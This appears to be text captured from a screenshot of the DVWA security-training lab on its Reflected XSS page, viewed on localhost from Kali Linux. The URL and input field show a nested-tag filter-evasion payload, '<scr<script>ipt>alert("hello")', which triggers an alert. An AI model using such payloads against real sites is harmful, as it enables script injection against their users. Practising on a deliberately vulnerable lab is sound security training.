 Vulnerability: Reflected C
localhost/DVWA/vulnerabilities/xss_r/?name=<scr<script>ipt>alert("hello")<%2Fscript>#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <scr<script>ipt>alert("hello")</s Submit
<scr<script>ipt>alert("...
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/